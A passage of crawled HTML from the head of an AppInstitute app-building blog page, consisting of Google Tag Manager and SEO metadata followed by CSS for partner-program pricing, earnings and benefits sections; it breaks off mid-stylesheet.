

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appinstitute.com/blog/page/50/
body_size: 51420
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2L2W8T');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="Khy7gAEx4DcjH6XR_7qNZDxY8PJ4URA_yEJAlTPp33Y" />
<meta name="google-site-verification" content="OVGOjL-UFbo2SDXu32PnwPJplKyA9rF8FAmrl4Ci69k" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>App Building &amp; App Marketing Blog - AppInstitute</title>
<!-- favicon -->
<link rel="shortcut icon" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/favicon_16_appinst.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon144.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon114.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon72.png">
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon57.png">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://appinstitute.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://appinstitute.com/wp-content/themes/zerif-lite/js/html5.js"></script>
<link rel="stylesheet" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/ie.css" type="text/css">
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Weekly articles and Case studies showcasing latest trends in the Mobile App Industry from Building an App to innovative App Marketing Techniques." />
	<link rel="canonical" href="https://appinstitute.com/blog/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="App Building &amp; App Marketing Blog - AppInstitute" />
	<meta property="og:description" content="Weekly articles and Case studies showcasing latest trends in the Mobile App Industry from Building an App to innovative App Marketing Techniques." />
	<meta property="og:url" content="https://appinstitute.com/blog/" />
	<meta property="og:site_name" content="AppInstitute" />
	<meta property="article:publisher" content="https://www.facebook.com/AppInstitute/" />
	<meta property="article:modified_time" content="2020-06-11T09:11:03+00:00" />
	<meta property="og:image" content="https://storage.googleapis.com/sales.appinst.io/2017/03/AI-square-Logo.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="653" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@appinstitute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://appinstitute.com/blog/","url":"https://appinstitute.com/blog/","name":"App Building & App Marketing Blog - AppInstitute","isPartOf":{"@id":"https://appinstitute.com/#website"},"datePublished":"2016-05-27T12:08:10+00:00","dateModified":"2020-06-11T09:11:03+00:00","description":"Weekly articles and Case studies showcasing latest trends in the Mobile App Industry from Building an App to innovative App Marketing Techniques.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://appinstitute.com/blog/"]}]},{"@type":"WebSite","@id":"https://appinstitute.com/#website","url":"https://appinstitute.com/","name":"AppInstitute","description":"Create an App for iPhone &amp; Android with AppInstitute&#039;s App Builder","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://appinstitute.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cms.appinstitute.com' />
<link rel="alternate" type="application/rss+xml" title="AppInstitute &raquo; Feed" href="https://appinstitute.com/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://appinstitute.com/wp-content/themes/zerif-lite/css/bootstrap.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css' href='https://appinstitute.com/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_pixeden_style-css' href='https://appinstitute.com/wp-content/themes/zerif-lite/css/pixeden-icons.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='https://appinstitute.com/wp-content/themes/zerif-lite/style.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu_style-css' href='https://appinstitute.com/wp-content/themes/zerif-lite/css/jquery.mmenu.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_responsive_style-css' href='https://appinstitute.com/wp-content/themes/zerif-lite/css/responsive.css?ver=v1' type='text/css' media='all' />
<style id='perfmatters-lazy-load-css-inline-css' type='text/css'>
.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://appinstitute.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}
</style>
<script type="text/javascript" src="https://appinstitute.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://appinstitute.com/wp-content/themes/zerif-lite/js/jquery.bxslider.min.js?ver=20120206" id="bxslider-js" defer></script>
<link rel="https://api.w.org/" href="https://appinstitute.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appinstitute.com/wp-json/wp/v2/pages/352" /><style type="text/css">
/* Section shell */
.partner-pricing-section {
  background: #f8f9fa;
  padding: 60px 20px;
}

.partner-pricing-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 20px;
  color: #333;
}

.partner-pricing-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 50px;
}

/* Grid layout */
.partner-pricing-grid {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
  max-width: 1100px;
  margin: 0 auto;
}

/* Cards */
.pricing-card {
  background: #ffffff;
  border-radius: 16px;
  padding: 35px;
  text-align: center;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

.pricing-card h3 {
  font-size: 22px;
  margin-bottom: 10px;
  color: #111;
}

.pricing-tagline {
  color: #666;
  font-size: 14px;
  margin-bottom: 20px;
}

/* Price + earnings */
.pricing-amount {
  font-size: 42px;
  font-weight: bold;
  color: #111;
}

.pricing-amount span {
  font-size: 18px;
  color: #666;
  margin-left: 2px;
}

.pricing-earnings {
  background: #dcfce7;
  color: #166534;
  padding: 10px;
  border-radius: 8px;
  margin: 20px 0;
  font-weight: bold;
}

/* Feature list */
.pricing-features {
  text-align: left;
  list-style: none;
  padding: 0;
  margin: 0;
  color: #666;
  font-size: 14px;
}

.pricing-features li {
  padding: 8px 0;
}

/* Featured / middle card */
.pricing-card-featured {
  border: 2px solid #6366f1;
  position: relative;
  transform: scale(1.05);
}

.pricing-badge {
  background: #6366f1;
  color: #ffffff;
  padding: 8px 16px;
  border-radius: 20px;
  font-size: 12px;
  display: inline-block;
  margin-bottom: 15px;
}

/* Footnote */
.partner-pricing-footnote {
  text-align: center;
  margin-top: 40px;
  color: #666;
  font-size: 14px;
}

/* Responsive behaviour */
@media (max-width: 900px) {
  .partner-pricing-grid {
    grid-template-columns: 1fr;   /* stack cards */
    max-width: 500px;
  }

  .pricing-card-featured {
    transform: none;              /* no zoom on mobile */
  }
}

@media (max-width: 600px) {
  .partner-pricing-section {
    padding: 40px 16px;
  }

  .partner-pricing-section h2 {
    font-size: 28px;
    margin-bottom: 16px;
  }

  .partner-pricing-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .pricing-card {
    padding: 28px 22px;
  }

  .pricing-amount {
    font-size: 34px;
  }

  .pricing-earnings {
    font-size: 14px;
  }
}
</style>
<style type="text/css">
/* Section background + heading */
.partner-earnings-section {
  background: linear-gradient(135deg, #f0f9ff 0%, #e0f2fe 100%);
  padding: 60px 20px;
}

.partner-earnings-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 16px;
  color: #333;
}

.partner-earnings-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

/* Card container */
.partner-earnings-card {
  max-width: 900px;
  margin: 0 auto;
  background: #ffffff;
  border-radius: 16px;
  padding: 40px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

/* Scroll wrapper for mobile */
.earnings-table-wrapper {
  width: 100%;
  overflow-x: auto;
}

/* Table */
.earnings-table {
  width: 100%;
  border-collapse: collapse;
  text-align: center;
  min-width: 600px; /* so it scrolls instead of squashing */
}

.earnings-table thead tr {
  background: #6366f1;
  color: #ffffff;
}

.earnings-table th,
.earnings-table td {
  padding: 15px;
}

.earnings-table tbody tr {
  border-bottom: 1px solid #eeeeee;
}

.earnings-table .earnings-amount {
  font-weight: bold;
  color: #10b981;
}

.earnings-table .earnings-highlight {
  background: #f0fdf4;
}

.earnings-table .highlight {
  font-size: 20px;
}

/* Note text */
.earnings-note {
  text-align: center;
  margin-top: 20px;
  color: #666;
  font-size: 14px;
}

/* Responsive tweaks */
@media (max-width: 768px) {
  .partner-earnings-section {
    padding: 40px 16px;
  }

  .partner-earnings-section h2 {
    font-size: 28px;
  }

  .partner-earnings-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .partner-earnings-card {
    padding: 24px 16px 20px;
  }

  .earnings-table th,
  .earnings-table td {
    padding: 10px;
    font-size: 14px;
  }

  .earnings-table .highlight {
    font-size: 16px;
  }
}
</style>
<style type="text/css">
/* Slim CTA banner */
.partner-slim-cta {
  background: #fffff;  /* Light neutral grey – same vibe as journalist strip */
  padding: 10px 10px;
  margin: 50px 0;
  border-radius: 0px;
  border: 1px solid #e5e7eb;
}

.partner-slim-cta-inner {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 0px;
}

.partner-slim-text {
  font-size: 18px;
  color: #333;
  font-weight: 500;
}

/* Button inside slim banner */
.partner-slim-btn {
  background: #7AAC22 !important;
  color: #fff !important;
  font-size: 16px;
  padding: 10px 22px;
  border-radius: 10px;
  font-weight: 600;
  display: inline-block;
  white-space: nowrap;
  transition: background 0.2s ease;
}

.partner-slim-btn:hover {
  background: #6b961e !important;
}

/* Responsive */
@media (max-width: 768px) {
  .partner-slim-cta-inner {
    flex-direction: column;
    text-align: center;
  }
}
</style>
<style type="text/css">
/* Partner Feature Showcase */
.partner-feature-showcase {
  padding: 70px 20px 60px;
  background-color: #ffffff;
}

.partner-feature-showcase h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 18px;
  color: #333333;
}

.pf-intro,
.pf-sub {
  text-align: center;
  font-size: 17px;
  color: #555555;
  max-width: 760px;
  margin: 0 auto;
}

.pf-sub {
  margin-top: 6px;
  margin-bottom: 36px;
}

/* Grid – 3 x 3 on desktop */
.pf-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 22px;
  align-items: stretch;
}

/* Feature cards */
.pf-card {
  background-color: #ffffff;
  border-radius: 14px;
  padding: 18px 16px 16px;
  border: 1px solid #e5e7eb;
  box-shadow: 0 10px 24px rgba(15, 23, 42, 0.03);
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  transition: transform 0.15s ease, box-shadow 0.15s ease, border-color 0.15s ease;
  min-height: 170px; /* keeps rows visually uniform */
}

.pf-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 18px 40px rgba(15, 23, 42, 0.08);
  border-color: #7AAC22;
}

/* Category tag */
.pf-tag {
  display: inline-block;
  padding: 4px 10px;
  border-radius: 999px;
  background-color: rgba(122, 172, 34, 0.09);
  color: #527617;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 6px;
}

/* Card title */
.pf-card h3 {
  font-size: 17px;
  font-weight: 700;
  margin: 0 0 4px 0;
  line-height: 1.35;
  white-space: normal;
  word-break: keep-all;
  color: #222222;
}

/* Card body */
.pf-card p {
  font-size: 14px;
  line-height: 1.55;
  margin: 0;
  color: #555555;
}

/* Footnote */
.pf-footnote {
  text-align: center;
  margin-top: 30px;
  font-size: 15px;
  color: #666666;
}

/* Responsive layouts */
@media (max-width: 1024px) {
  .pf-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-feature-showcase {
    padding: 60px 16px 50px;
  }

  .partner-feature-showcase h2 {
    font-size: 28px;
  }

  .pf-grid {
    grid-template-columns: 1fr;
  }
}
</style>
<style type="text/css">
/* How the App Partner Program Works – 2x2 grid */
.partner-steps2-section {
  padding: 60px 20px 50px;
  background-color: #ffffff;
}

.partner-steps2-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 32px;
  color: #333333;
}

/* 2 x 2 grid on desktop */
.partner-steps2-grid {
  max-width: 1000px;
  margin: 0 auto;
  display: grid !important;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 24px;
}

/* Cards */
.partner-step2-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 22px 22px 20px;
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.05);
}

/* Badge + heading on one line */
.partner-step2-header {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 8px;
}

.partner-step2-badge {
  width: 34px;
  height: 34px;
  border-radius: 999px;
  background-color: #7AAC22;
  color: #ffffff;
  font-weight: 700;
  font-size: 17px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.partner-step2-header h3 {
  font-size: 20px;
  margin: 0;
  color: #333333;
}

/* Body text */
.partner-step2-card p {
  font-size: 15px;
  line-height: 1.7;
  color: #555555;
  margin: 0;
}

/* Stack on mobile */
@media (max-width: 768px) {
  .partner-steps2-grid {
    grid-template-columns: 1fr;
  }

  .partner-steps2-section h2 {
    font-size: 28px;
    margin-bottom: 24px;
  }
}
</style>
<style type="text/css">
/* Mobile App Market Section */
.partner-market-section {
  background: #09436B; /* deep green to match AppInstitute palette */
  color: #ffffff;
  padding: 20px 20px;
}

.partner-market-inner {
  max-width: 1000px;
  margin: 0 auto;
  text-align: center;
}

.partner-market-section h2 {
  font-size: 34px;
  margin-bottom: 20px;
}

.partner-market-intro {
  font-size: 18px;
  line-height: 1.8;
  max-width: 800px;
  margin: 0 auto 40px;
  opacity: 0.9;
}

/* Stats grid */
.partner-market-stats-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 24px;
}

.partner-market-stat {
  padding: 22px 18px;
  border-radius: 14px;
  background: rgba(255, 255, 255, 0.06);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.18);
}

.partner-market-number {
  font-size: 32px;
  font-weight: 700;
  margin-bottom: 8px;
  color: #7AAC22; /* AppInstitute green accent */
}

.partner-market-stat p {
  font-size: 15px;
  line-height: 1.6;
  opacity: 0.9;
}

/* Responsive */
@media (max-width: 1024px) {
  .partner-market-stats-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-market-section {
    padding: 60px 16px;
  }

  .partner-market-section h2 {
    font-size: 28px;
  }

  .partner-market-stats-grid {
    grid-template-columns: 1fr;
  }

  .partner-market-stat {
    padding: 20px 18px;
  }
}
</style>
<style type="text/css">
/* Partner Benefits Section */
.partner-benefits-section {
  padding: 20px 20px;
  background-color: #ffffff;
}

.partner-benefits-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 20px;
  color: #333333;
}

/* Grid layout */
.partner-benefits-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
}

/* Individual cards */
.partner-benefit-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 32px 28px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.04);
}

.partner-benefit-icon {
  font-size: 44px;
  margin-bottom: 16px;
}

.partner-benefit-card h3 {
  font-size: 22px;
  margin-bottom: 14px;
  color: #333333;
}

.partner-benefit-card p {
  font-size: 16px;
  line-height: 1.7;
  color: #555555;
}

/* Responsive stacking */
@media (max-width: 900px) {
  .partner-benefits-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-benefits-grid {
    grid-template-columns: 1fr;
  }

  .partner-benefits-section h2 {
    font-size: 28px;
  }

  .partner-benefit-card {
    padding: 24px 20px;
  }
}

/* Ensure no “hero” first card – all three stay equal */
.partner-benefits-section .partner-benefits-grid .partner-benefit-card:first-child {
  grid-column: auto;
  max-width: none;
  margin: 0;
}
</style>
<style type="text/css">
/* Partner Hero Section */
.partner-hero-section {
